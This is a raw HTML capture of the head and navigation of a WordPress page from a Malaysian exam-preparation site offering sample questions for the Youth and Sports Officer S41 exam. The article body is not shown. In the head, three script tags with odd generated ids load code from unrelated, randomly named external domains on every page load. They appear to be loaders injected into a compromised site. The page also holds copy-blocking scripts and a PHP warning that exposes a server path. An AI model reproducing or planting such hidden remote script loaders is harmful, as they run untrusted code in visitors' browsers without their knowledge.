

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/
body_size: 16486
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41 | Exam PTD</title>
	<meta name="description" content="[UPDATED] Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41. Dengan Nota Dasar Kerajaan • Soalan Pengetahuan AM • Soalan Matematk Terkini." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41 | Exam PTD" />
	<meta property="og:description" content="[UPDATED] Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41. Dengan Nota Dasar Kerajaan • Soalan Pengetahuan AM • Soalan Matematk Terkini." />
	<meta property="og:url" content="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="article:published_time" content="2021-11-23T02:01:15+00:00" />
	<meta property="article:modified_time" content="2021-11-23T11:36:29+00:00" />
	<meta property="og:image" content="https://www.examptd.info/wp-content/uploads/2017/11/SOALAN-PANDUAN-PEPERIKSAAN-PEGAWAI-BELIA-DAN-SUKAN-S41.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@neulabs" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/#primaryimage","inLanguage":"en-US","url":"https://www.examptd.info/wp-content/uploads/2017/11/SOALAN-PANDUAN-PEPERIKSAAN-PEGAWAI-BELIA-DAN-SUKAN-S41.png","width":1200,"height":628,"caption":"Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41"},{"@type":"WebPage","@id":"https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/#webpage","url":"https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/","name":"Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41 | Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"primaryImageOfPage":{"@id":"https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/#primaryimage"},"datePublished":"2021-11-23T02:01:15+00:00","dateModified":"2021-11-23T11:36:29+00:00","author":{"@id":"https://www.examptd.info/#/schema/person/3ed72249fc5e0adf748159abd6f5e761"},"description":"[UPDATED] Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41. Dengan Nota Dasar Kerajaan \u2022 Soalan Pengetahuan AM \u2022 Soalan Matematk Terkini.","breadcrumb":{"@id":"https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/"]}]},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/pegawai-belia-dan-sukan/","url":"https://www.examptd.info/category/pegawai-belia-dan-sukan/","name":"Pegawai Belia dan Sukan"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/","url":"https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/","name":"Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41"}}]},{"@type":["Person"],"@id":"https://www.examptd.info/#/schema/person/3ed72249fc5e0adf748159abd6f5e761","name":"admin","image":{"@type":"ImageObject","@id":"https://www.examptd.info/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=96&r=g","caption":"admin"},"sameAs":["https://twitter.com/neulabs"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Contoh Soalan Peperiksaan Pegawai Belia dan Sukan S41 Comments Feed" href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.examptd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/posts/653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://wp.me/p3s3vz-ax' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fcontoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fcontoh-soalan-peperiksaan-pegawai-belia-dan-sukan-s41%2F&#038;format=xml" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="post-template-default single single-post postid-653 single-format-standard tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
